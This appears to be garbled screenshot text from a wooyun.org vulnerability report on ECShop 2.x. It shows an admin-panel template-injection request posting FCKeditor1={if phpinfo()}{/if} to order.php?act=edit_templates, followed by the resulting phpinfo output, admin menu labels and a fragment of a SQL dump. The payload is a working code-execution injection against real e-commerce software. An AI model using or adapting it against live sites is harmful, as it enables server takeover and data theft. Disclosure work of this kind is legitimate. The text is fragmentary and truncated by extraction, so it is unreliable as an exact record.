 127.0.0.1/ec/admin/
Google <Ctrl+
SQL XSS Encryption Encoding Other
ad URL
127.0.0.1/ec/admin/order.php?act=edit_templates
lit URL
ecute
Enable Post data Enable Referrer
ta
FCKeditor1={if phpinfo()}{/if}
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
shop
开店向导
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
据库管理
数据备份
数据表优化
SQL查询
转换数据
信管理
发送短信
荐管理
推荐设置
分成管理
件群发管理
关注管理
邮件订阅管理
杂志管理
邮件队列管理
服务中心
查看最新版本及激活
短信服务
商家工具
-- ecshop v2.x SQL Dump Program -- http://127.0.0.1 -- -- DATE : 2013-11-25 13:59:32 -- MYSQL SERVER VERSION : 5.0.90-community-nt-log --
-- Vol : 1 DROP TABLE IF EXISTS `ecs_wholesale`; CREATE TABLE `ecs_wholesale` ( `act_id` mediumint(8) unsigned NOT NULL auto_increment, `
`goods_name` varchar(255) NOT NULL, `rank_ids` varchar(255) NOT NULL, `prices` text NOT NULL, `enabled` tinyint(3) unsigned NOT NULL, PRI
ENGINE=MyISAM DEFAULT CHARSET=gbk; INSERT INTO `ecs_wholesale` ( `act_id`, `goods_id`, `goods_name`, `rank_ids`, `prices`, `enabled` ) VA
`ecs_wholesale` ( `act_id`, `goods_id`, `goods_name`, `rank_ids`, `prices`, `enabled` ) VALUES ('2', '1', '
PHP Version 5.2.14
php
System Windows NT GANGGE-PC 6.1 build 7600
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded D:\PHP\php-5.2.14-Win32\php-apache2handler.ini
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
www.wooyun.org